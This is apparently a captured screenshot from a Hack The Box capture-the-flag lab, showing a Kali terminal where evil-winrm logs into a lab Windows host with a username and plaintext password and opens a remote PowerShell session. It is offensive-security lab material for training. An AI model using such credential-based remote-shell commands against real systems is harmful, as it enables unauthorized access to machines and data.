 ┌──(kali㉿kali)-[~/HTB/TombWatcher/targetedKerberoast]
└─$ evil-winrm --ip 10.10.11.72 --user john --password func0rn
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc'
for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-comp
letion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\john\Documents>